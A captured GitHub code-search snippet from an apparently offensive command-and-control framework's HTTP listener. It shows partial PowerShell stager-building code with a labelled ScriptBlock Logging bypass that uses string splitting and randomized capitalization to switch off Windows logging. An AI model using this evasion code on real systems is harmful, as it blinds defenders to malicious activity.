 GitHub, Inc.
lib/listeners/http.py
Python
Showing the top three matches Last indexed 28 days ago
277 stager =
helpers.randomize_capitalization("If($PSVersionTable.PSVersion.Major -ge 3){")
278
279 # ScriptBlock Logging bypass
…
289 stager += "['ScriptB'+'lockLogging']
['EnableScriptBlockInvocationLogging']=0}"
290 stager += helpers.randomize_capitalization("$val=
[Collections.Generic.Dictionary[string,System.Object]]::new();$val.Add")